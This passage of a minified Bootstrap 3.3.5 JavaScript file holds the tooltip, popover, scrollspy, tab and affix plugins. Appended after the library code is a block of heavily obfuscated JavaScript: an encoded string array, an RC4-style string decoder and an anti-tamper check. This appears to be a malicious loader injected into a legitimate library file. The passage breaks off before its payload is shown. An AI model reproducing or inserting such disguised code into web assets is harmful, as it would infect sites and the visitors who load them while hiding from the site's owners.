h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function _0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let _0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let _0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const _0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new 